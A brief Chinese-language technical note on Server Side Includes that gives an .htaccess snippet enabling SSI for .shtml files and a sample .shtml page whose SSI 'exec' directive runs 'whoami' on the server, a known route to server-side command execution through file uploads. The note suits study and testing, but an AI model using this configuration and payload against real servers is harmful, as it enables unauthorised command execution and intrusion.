 htaccess的使用
SHTML是使用SSI（Server Side Include）的html文件扩展名，SSI（Server Side Include）通常称为“服务器端嵌入”或者叫“服务
器端包含”，是一种类似于ASP的基于服务器的网页制作技术。
.htaccess
AddType text/html .shtml
AddHandler server-parsed .shtml
Options Includes
1.shtml
<pre>
<!--#exec cmd="whoami" -->
</pre>